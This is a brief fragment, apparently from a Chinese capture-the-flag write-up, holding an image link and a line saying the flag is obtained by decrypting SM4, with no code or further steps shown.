
解SM4得到flag: